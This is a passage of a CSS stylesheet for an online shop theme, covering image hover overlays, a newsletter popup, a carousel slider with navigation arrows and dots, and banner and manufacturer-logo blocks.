    transition-delay: 0.14s;
    -webkit-transform: rotate3d(0, 0, 0, 0deg);
    -moz-transform: rotate3d(0, 0, 0, 0deg);
    -ms-transform: rotate3d(0, 0, 0, 0deg);
    -o-transform: rotate3d(0, 0, 0, 0deg);
    transform: rotate3d(0, 0, 0, 0deg); }

.ishi-customhover-fadeinrotate:after {
  content: '';
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.1);
  position: absolute;
  display: block;
  top: 10px;
  right: 10px;
  bottom: 10px;
  opacity: 0;
  left: 10px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: rotate(-180deg) scale(0);
  -moz-transform: rotate(-180deg) scale(0);
  -ms-transform: rotate(-180deg) scale(0);
  -o-transform: rotate(-180deg) scale(0);
  transform: rotate(-180deg) scale(0); }
  .ishi-customhover-fadeinrotate:hover:after {
    -webkit-transform: rotate(0deg) scale(1);
    -moz-transform: rotate(0deg) scale(1);
    -ms-transform: rotate(0deg) scale(1);
    -o-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
    opacity: 1; }

.ishi-customhover-fadeinrotate3D:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  right: 50%;
  bottom: 50%;
  -webkit-transition: all 0.9s;
  -moz-transition: all 0.9s;
  -o-transition: all 0.9s;
  transition: all 0.9s; }
  .ishi-customhover-fadeinrotate3D:hover:after {
    background: rgba(0, 0, 0, 0.1);
    transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.9s;
    -moz-transition: all 0.9s;
    -o-transition: all 0.9s;
    transition: all 0.9s; }

.ishi-customhover-fadeintop:after {
  content: "";
  background: rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  width: 100%;
  height: 0%;
  position: absolute;
  left: 0;
  right: 0;
  top: 0; }
  .ishi-customhover-fadeintop:hover:after {
    height: 100%; }

.ishi-customhover-fadeinbottom:after {
  content: "";
  background: rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  width: 100%;
  height: 0%;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0; }
  .ishi-customhover-fadeinbottom:hover:after {
    height: 100%; }

.ishi-customhover-fadeintopbottom:before, .ishi-customhover-fadeintopbottom:after {
  content: "";
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.1);
  bottom: -100%;
  width: 100%;
  height: 100%;
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.8s ease 0s;
  -moz-transition: all 0.8s ease 0s;
  -ms-transition: all 0.8s ease 0s;
  -o-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
  z-index: 1; }
  .ishi-customhover-fadeintopbottom:after {
    top: -100%;
    bottom: auto; }
  .ishi-customhover-fadeintopbottom:hover:before {
    bottom: 50%;
    opacity: 1; }
  .ishi-customhover-fadeintopbottom:hover:after {
    top: 50%;
    opacity: 1; }

.ishi-customhover-doublefadeincenter:before, .ishi-customhover-doublefadeincenter:after {
  content: "";
  bottom: 10px;
  left: 10px;
  opacity: 0;
  position: absolute;
  right: 10px;
  top: 10px;
  background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
  transition: opacity 0.35s ease 0s, transform 0.5s ease 0s;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.5s ease 0s;
  -moz-transition: opacity 0.35s ease 0s, transform 0.5s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.5s ease 0s;
  -ms-transition: opacity 0.35s ease 0s, transform 0.5s ease 0s; }
  .ishi-customhover-doublefadeincenter:before {
    transform: scale(0, 1);
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    -ms-transform: scale(0, 1); }
  .ishi-customhover-doublefadeincenter:after {
    transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    -ms-transform: scale(1, 0); }
  .ishi-customhover-doublefadeincenter:hover:before, .ishi-customhover-doublefadeincenter:hover:after {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); }

.ishi-customhover-fadeoutcenter:after {
  background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
  bottom: 20px;
  content: "";
  left: 20px;
  position: absolute;
  right: 20px;
  top: 20px;
  transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  .ishi-customhover-fadeoutcenter:hover:after {
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transition-duration: 1s;
    -moz-transition-duration: 1s;
    -webkit-transition-duration: 1s;
    -khtml-transition-duration: 1s;
    -o-transition-duration: 1s;
    opacity: 1; }

.ishi-customhover-fadeoutcorner:before, .ishi-customhover-fadeoutcorner:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  background: rgba(0, 0, 0, 0.1);
  margin: auto;
  opacity: 1;
  z-index: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  .ishi-customhover-fadeoutcorner:after {
    bottom: 0;
    right: 0;
    left: auto;
    top: auto; }
  .ishi-customhover-fadeoutcorner:hover:before, .ishi-customhover-fadeoutcorner:hover:after {
    height: 100%;
    -webkit-transition: 1.3s;
    -moz-transition: 1.3s;
    -ms-transition: 1.3s;
    -o-transition: 1.3s;
    transition: 1.3s;
    opacity: 0;
    width: 100%; }

.ishi-customhover-fadeinoutcorner:after {
  background-color: rgba(0, 0, 0, 0.1);
  width: 0;
  height: 0;
  content: "";
  position: absolute;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  -ms-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  right: 0;
  top: 0; }
  .ishi-customhover-fadeinoutcorner:hover:after {
    width: 100%;
    height: 100%;
    right: auto;
    left: 0; }

.ishi-customhover-fadeinsquare:before {
  content: '';
  z-index: 9;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  background: rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  border-top: 10px solid #fff;
  border-bottom: 10px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1); }
  .ishi-customhover-fadeinsquare:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity 0.9s, -webkit-transform 0.9s;
    transition: opacity 0.9s, transform 0.9s;
    z-index: 9;
    border-right: 10px solid #fff;
    border-left: 10px solid #fff;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .ishi-customhover-fadeinsquare:hover:before, .ishi-customhover-fadeinsquare:hover:after {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); }

.newletter-popup {
  background: #fff url(../img/newsletter.jpg) no-repeat center;
  padding: 30px;
  width: 650px;
  height: 330px; }
  .newletter-popup #popup2 {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 25px;
    text-align: center;
    background: #000;
    cursor: pointer;
    padding: 0 10px;
    color: #fff; }
  .newletter-popup .newletter-container .newletter-title {
    margin-bottom: 20px; }
  .newletter-popup .newletter-container .newletter-title h2 {
    margin: 0;
    color: #fff; }
  .newletter-popup .newletter-container .block-newsletter-label {
    margin-bottom: 20px;
    line-height: 22px;
    color: #fff; }
  .newletter-popup .newletter-container .newsletter_form {
    text-align: center;
    position: relative;
    margin-bottom: 20px; }
  .newletter-popup .newletter-container .newsletter_form .btn-submit {
    /* If media is below 544 */
    height: 50px;
    cursor: pointer;
    background-color: #8e7033;
    font-size: 16px;
    font-weight: 400;
    border: none;
    font-family: 'Montserrat', Helvetica, sans-serif;
    text-transform: uppercase;
    border-radius: 0 4px 4px 0;
    color: #fff;
    padding: 17px 20px;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
  @media (max-width: 543px) {
        .newletter-popup .newletter-container .newsletter_form .btn-submit {
          font-size: 15px;
          padding: 4px 15px; } }
  .newletter-popup .newletter-container .newsletter_form .btn-submit:hover {
    background-color: #69459e; }
  .newletter-popup .newletter-container .newsletter_form .text-email {
    min-width: 250px;
    width: 100%;
    height: 50px;
    border-radius: 4px;
    border: 1px solid #eee;
    color: #a4a4a4;
    padding: 10px;
    background-color: #fff;
    font-family: 'Montserrat', Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 400; }
  .newletter-popup .newletter-container .newsletter_form .text-email:focus {
    background-color: #fff; }
  .newletter-popup .newletter-container .newsletter_form .text-email:placeholder {
    color: #a4a4a4; }
  .newletter-popup .newletter-container .subscribe-bottom {
    text-align: left;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 20px; }
  .newletter-popup .newletter-container .subscribe-bottom input[type="checkbox"], .newletter-popup .newletter-container .subscribe-bottom input[type="radio"] {
    margin: 2px 4px 0 0; }
  .newletter-popup .newletter-container .subscribe-bottom label {
    margin: 0;
    color: #fff; }
  .newletter-popup .newletter-container #notification .alert {
    margin: 0; }

.ishislider .slider-content-right {
  float: right; }

.ishislider .slider-content-left {
  float: left; }

.ishislider .slider-content-center {
  margin: 0 auto;
  float: unset; }

.ishislider {
  position: relative;
  margin-bottom: 30px; }
  .ishislider .slideshow__link {
    display: flex;
    align-items: center; }
  .ishislider .container {
    position: absolute;
    left: 0;
    right: 0; }
  @media (min-width: 1500px) {
    .ishislider .container {
      max-width: 1400px;
      width: 1400px; } }
  .ishislider .slider-content {
    padding: 0;
    text-align: center; }
  .ishislider .slider-content .sub-title {
    font-size: 26px;
    text-transform: unset;
    line-height: 26px;
    margin-bottom: 20px;
    letter-spacing: 0.5px;
    font-weight: 500;
    position: relative; }
  @media (max-width: 1199px) {
      .ishislider .slider-content .sub-title {
        font-size: 24px;
        line-height: 24px; } }
  @media (max-width: 991px) {
      .ishislider .slider-content .sub-title {
        font-size: 22px;
        line-height: 22px;
        margin-bottom: 15px; } }
  @media (max-width: 767px) {
      .ishislider .slider-content .sub-title {
        font-size: 20px;
        line-height: 20px;
        margin-bottom: 10px; } }
  @media (max-width: 543px) {
      .ishislider .slider-content .sub-title {
        font-size: 15px;
        line-height: 15px; } }
  @media (max-width: 480px) {
      .ishislider .slider-content .sub-title {
        font-size: 14px;
        line-height: 14px; } }
  @media (max-width: 380px) {
      .ishislider .slider-content .sub-title {
        font-size: 11px;
        line-height: 11px; } }
  .ishislider .slider-content .main-title {
    font-size: 55px;
    line-height: 55px;
    padding: 10px 25px;
    display: inline-block;
    margin-bottom: 30px;
    font-weight: 400;
    letter-spacing: 0.1px; }
  @media (max-width: 1499px) {
      .ishislider .slider-content .main-title {
        font-size: 50px;
        line-height: 50px; } }
  @media (max-width: 1199px) {
      .ishislider .slider-content .main-title {
        font-size: 38px;
        padding: 10px 15px;
        line-height: 38px; } }
  @media (max-width: 991px) {
      .ishislider .slider-content .main-title {
        font-size: 32px;
        line-height: 32px;
        margin-bottom: 15px; } }
  @media (max-width: 767px) {
      .ishislider .slider-content .main-title {
        font-size: 26px;
        line-height: 26px;
        padding: 6px 15px; } }
  @media (max-width: 543px) {
      .ishislider .slider-content .main-title {
        margin-bottom: 10px;
        font-size: 17px;
        line-height: 17px; } }
  @media (max-width: 480px) {
      .ishislider .slider-content .main-title {
        font-size: 15px;
        line-height: 15px; } }
  @media (max-width: 380px) {
      .ishislider .slider-content .main-title {
        font-size: 11px; } }
  .ishislider .slider-content .desc {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 25px;
    letter-spacing: 0.5px;
    font-weight: 400;
    border-radius: 4px; }
  @media (max-width: 1199px) {
      .ishislider .slider-content .desc {
        font-size: 15px; } }
  @media (max-width: 991px) {
      .ishislider .slider-content .desc {
        font-size: 14px;
        margin-bottom: 20px; } }
  @media (max-width: 767px) {
      .ishislider .slider-content .desc {
        display: none; } }
  .ishislider .slider-content .desc p {
    font-size: 16px;
    letter-spacing: 11px;
    margin: 0; }
  @media (max-width: 1199px) {
        .ishislider .slider-content .desc p {
          font-size: 15px;
          letter-spacing: 8px; } }
  @media (max-width: 991px) {
        .ishislider .slider-content .desc p {
          font-size: 14px;
          letter-spacing: 5px; } }
  .ishislider .slider-content .slider-btn span {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #69459e;
    border-bottom: 1px solid #69459e;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (max-width: 543px) {
        .ishislider .slider-content .slider-btn span {
          font-size: 12px; } }
  @media (max-width: 480px) {
        .ishislider .slider-content .slider-btn span {
          font-size: 11px; } }
  @media (max-width: 380px) {
        .ishislider .slider-content .slider-btn span {
          font-size: 10px; } }
  .ishislider .owl-item.active .sub-title {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 0.7s; }
  .ishislider .owl-item.active .main-title {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 0.6s; }
  .ishislider .owl-item.active .desc {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 0.5s; }
  .ishislider .owl-item.active .slider-btn {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 0.4s; }
  .ishislider .owl-carousel .owl-nav {
    margin: 0;
    position: unset;
    /* If media is below 768 */ }
  @media (max-width: 767px) {
      .ishislider .owl-carousel .owl-nav {
        display: none; } }
  .ishislider .owl-carousel .owl-nav .owl-prev, .ishislider .owl-carousel .owl-nav .owl-next {
    /* If media is below 992 */
    position: absolute;
    top: 45%;
    left: 70px;
    right: auto;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (max-width: 991px) {
        .ishislider .owl-carousel .owl-nav .owl-prev, .ishislider .owl-carousel .owl-nav .owl-next {
          top: 44%; } }
  .ishislider .owl-carousel .owl-nav .owl-prev i:before, .ishislider .owl-carousel .owl-nav .owl-next i:before {
    color: #666;
    font-size: 24px;
    font-weight: 600;
    text-align: center;
    line-height: 30px; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav1, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1 {
    /* If media is above 767 */
    right: auto;
    left: 50px;
    border: none;
    border-radius: 0;
    padding: 2px;
    margin: 4px;
    width: 40px;
    height: 42px;
    outline: none;
    box-shadow: none;
    background: url(../img/Arrow.png) no-repeat 7px 0px;
    background-color: transparent;
    border: none; }
  @media (min-width: 768px) {
          .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav1, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1 {
            -moz-transform: translateX(-100px);
            -webkit-transform: translateX(-100px);
            -o-transform: translateX(-100px);
            -ms-transform: translateX(-100px);
            transform: translateX(-100px); } }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav1:hover, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1:hover {
    background-position: 7px -65px;
    background-color: transparent; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav1 i, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1 i {
    display: none; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav2, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav2 {
    margin: 4px;
    left: 70px;
    right: auto;
    height: 40px;
    width: 40px;
    overflow: hidden;
    opacity: 0;
    border: 0;
    border-radius: 50px;
    padding: 4px 5px;
    box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.1);
    background: url(../img/arrow-1.png) no-repeat 11px -17px;
    background-color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav2:hover, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav2:hover {
    background-color: #69459e;
    background-position: 12px 8px; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav2 i, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav2 i {
    display: none; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav3, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav3 {
    border: none;
    border-radius: 0;
    background-position: 9px -13px;
    padding: 2px;
    margin: 4px;
    left: 30px;
    right: auto;
    width: 35px;
    height: 35px;
    outline: none;
    box-shadow: none;
    background-color: #8e7033;
    color: #fff;
    border: none;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0); }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav3:hover, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav3:hover {
    background-color: #69459e; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav3:hover i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav3:hover i:before {
    color: #fff; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav3 i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav3 i:before {
    color: #fff;
    font-size: 21px;
    line-height: 29px; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav4, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4 {
    border: 0;
    background-color: #8e7033;
    border: 1px solid #8e7033;
    background-position: 5px -16px;
    margin: 4px;
    left: 70px;
    right: auto;
    width: 35px;
    height: 35px;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    /* If media is below 768 */ }
  @media (max-width: 991px) {
          .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav4, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4 {
            top: 38%; } }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav4:hover, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4:hover {
    background-color: #69459e;
    border-color: #69459e; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav4:hover i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4:hover i:before {
    color: #fff; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav4 i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4 i:before {
    content: "\f060";
    font-size: 13px;
    color: #fff;
    font-weight: 400;
    line-height: 30px; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5 {
    border: 1px solid #69459e;
    background-color: #69459e;
    background-position: 7px -14px;
    border-radius: 30px;
    padding: 10px;
    margin: 4px;
    left: 70px;
    right: auto;
    width: 38px;
    height: 38px;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5:hover, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5:hover {
    background-color: #8e7033;
    border-color: #8e7033; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5:hover i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5:hover i:before {
    color: #fff; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5:hover:after, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5:hover:after {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%); }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5:after, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5:after {
    content: "";
    background: transparent;
    border: 1px solid #fff !important;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .ishislider .owl-carousel .owl-nav .owl-prev.ishi-style-nav5 i:before, .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5 i:before {
    font-size: 20px;
    color: #fff;
    line-height: 14px; }
  .ishislider .owl-carousel .owl-nav .owl-next {
    right: 70px;
    left: auto; }
  .ishislider .owl-carousel .owl-nav .owl-next:hover.ishi-style-nav2:hover {
    background-position: -23px 8px; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1 {
    /* If media is above 767 */
    right: 50px;
    left: auto;
    background-position: -64px 0px; }
  @media (min-width: 768px) {
          .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1 {
            -moz-transform: translateX(100px);
            -webkit-transform: translateX(100px);
            -o-transform: translateX(100px);
            -ms-transform: translateX(100px);
            transform: translateX(100px); } }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav1:hover {
    background-position: -64px -65px; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav2 {
    right: 70px;
    left: auto;
    background-position: -23px -17px; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav3 {
    right: 30px;
    left: auto;
    background-position: -31px -13px; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4 {
    right: 70px;
    left: auto;
    background-position: -34px -16px; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav4 i:before {
    content: "\f061"; }
  .ishislider .owl-carousel .owl-nav .owl-next.ishi-style-nav5 {
    right: 70px;
    left: auto;
    background-position: -33px -14px; }
  .ishislider .owl-carousel .owl-dots {
    position: absolute;
    bottom: 15px;
    right: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  @media (max-width: 543px) {
      .ishislider .owl-carousel .owl-dots {
        bottom: 5px; } }
  .ishislider .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    vertical-align: middle;
    outline: none; }
  .ishislider .owl-carousel .owl-dots .owl-dot span {
    width: 50px;
    height: 3px;
    border: 1px solid #69459e;
    background: #69459e;
    margin: 0 5px;
    display: block; }
  @media (max-width: 543px) {
          .ishislider .owl-carousel .owl-dots .owl-dot span {
            width: 40px; } }
  .ishislider .owl-carousel .owl-dots .owl-dot.active span {
    background: #8e7033;
    border-color: #8e7033; }
  .ishislider .owl-carousel .owl-dots.ishi-style-dot1 .owl-dot span {
    border-radius: 0; }
  .ishislider .owl-carousel .owl-dots.ishi-style-dot2 .owl-dot span {
    border-radius: 50%;
    width: 12px;
    height: 12px; }
  .ishislider .owl-carousel .owl-dots.ishi-style-dot3 .owl-dot span {
    border-radius: 0;
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg); }
  .ishislider .owl-carousel .owl-dots.ishi-style-dot4 .owl-dot span {
    width: 25px;
    height: 5px;
    border-radius: 0; }
  .ishislider .owl-carousel .owl-dots.ishi-style-dot5 .owl-dot span {
    width: 12px;
    height: 12px;
    border-radius: 0px; }
  .ishislider:hover:before {
    width: 100%; }
  .ishislider:hover .owl-carousel .owl-nav .owl-prev, .ishislider:hover .owl-carousel .owl-nav .owl-next {
    opacity: 1;
    left: 50px; }
  .ishislider:hover .owl-carousel .owl-nav .owl-prev.ishi-style-nav1, .ishislider:hover .owl-carousel .owl-nav .owl-next.ishi-style-nav1 {
    -moz-transform: translate(0);
    -webkit-transform: translate(0);
    -o-transform: translate(0);
    -ms-transform: translate(0);
    transform: translate(0); }
  .ishislider:hover .owl-carousel .owl-nav .owl-prev.ishi-style-nav3, .ishislider:hover .owl-carousel .owl-nav .owl-next.ishi-style-nav3 {
    left: 30px;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); }
  .ishislider:hover .owl-carousel .owl-nav .owl-next {
    right: 50px;
    left: auto; }
  .ishislider:hover .owl-carousel .owl-nav .owl-next.ishi-style-nav3 {
    right: 30px;
    left: auto; }

.manufacturerblock {
  margin-bottom: 40px; }
  @media (max-width: 991px) {
  .manufacturerblock {
    margin-bottom: 20px; } }
  .manufacturerblock .home-title {
    display: none; }
  .manufacturerblock .item {
    text-align: center; }
  .manufacturerblock .item img {
    opacity: 0.8;
    max-width: 130px;
    display: inline-block; }
  @media (max-width: 400px) {
      .manufacturerblock .item img {
        max-width: 100px; } }
  .manufacturerblock .item:hover img {
    opacity: 1; }

.ishibannerblock {
  padding: 0;
  margin-bottom: 50px;
  overflow: hidden; }
  @media (max-width: 991px) {
  .ishibannerblock {
    margin-bottom: 30px; } }
  @media (max-width: 767px) {
    .ishibannerblock .row {
      padding: 0 15px; } }

.bannerblock {
  overflow: hidden;
  position: relative;
  /* If media is below 544 */ }
  @media (max-width: 767px) {
  .bannerblock {
    margin-bottom: 30px; } }
  .bannerblock:last-child {
    margin-bottom: 0; }
  @media (max-width: 543px) {
  .bannerblock {
    width: 100%; } }
  .bannerblock .image-container:hover .banner-data .banner-subtitle {
    -webkit-transform: rotateX(360deg);
    transform: rotateX(360deg); }
  .bannerblock img {
    width: 100%;
    max-width: 100%;
    text-align: center;
    margin: 0 auto;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    /* If media is below 544 */ }
  @media (max-width: 543px) {
    .bannerblock img {
      width: auto; } }
  .bannerblock a {
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .bannerblock a img {
    width: 100%;
    max-width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .bannerblock .banner-data {
    z-index: 1;
    overflow: hidden;
    color: #69459e;
    position: absolute;
    left: 30px;
    text-align: left;
    display: inline-block;
    vertical-align: middle; }
  .bannerblock .banner-data .banner-title {
    font-weight: 500;
    font-size: 25px;
    letter-spacing: 2px;
    line-height: 25px;
    color: #69459e;
    margin-bottom: 20px;
    -webkit-transition: all 0.7s;
    -moz-transition: all 0.7s;
    -ms-transition: all 0.7s;
    -o-transition: all 0.7s;
    transition: all 0.7s; }
  @media (max-width: 1300px) {
      .bannerblock .banner-data .banner-title {
        font-size: 22px;
        line-height: 22px; } }
  @media (max-width: 1199px) {
      .bannerblock .banner-data .banner-title {
        font-size: 18px;
        margin-bottom: 15px;
        line-height: 18px; } }
  @media (min-width: 768px) and (max-width: 991px) {
      .bannerblock .banner-data .banner-title {
        font-size: 18px; } }
  @media (max-width: 767px) {
      .bannerblock .banner-data .banner-title {
        margin-bottom: 20px;
        font-size: 30px;
        line-height: 30px; } }
  @media (max-width: 543px) {
      .bannerblock .banner-data .banner-title {
        margin-bottom: 15px;
        font-size: 25px;
        line-height: 25px; } }
  @media (max-width: 420px) {
      .bannerblock .banner-data .banner-title {
        font-size: 20px; } }
  @media (max-width: 380px) {
      .bannerblock .banner-data .banner-title {
        font-size: 18px; } }
  .bannerblock .banner-subtitle {
    font-size: 16px;
    margin: 0 0 25px;
    font-weight: 500;
    line-height: 16px;
    color: #8a8a8a;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
